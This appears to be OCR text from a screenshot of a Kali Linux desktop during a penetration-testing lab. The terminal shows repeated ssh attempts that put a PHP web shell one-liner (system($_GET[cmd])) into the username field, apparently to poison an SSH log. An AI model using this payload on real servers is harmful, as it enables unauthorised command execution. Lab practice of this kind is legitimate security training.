 Applications Places Terminal Thu 02:22 1
bind2.py
spectre-
meltdown-
checker-m...
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
shell.py
#!
shell.pl
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me: # ssh <?php echo system($_GET[cmd]);?>@192.168.119.136
bash: syntax error near unexpected token `('
root@kali-me: # ssh <?php echo system($_GET[cmd]);?>@192.168.119.136
bash: syntax error near unexpected token `('
root@kali-me: # ssh <?php echo system($_GET[cmd])?>@192.168.119.136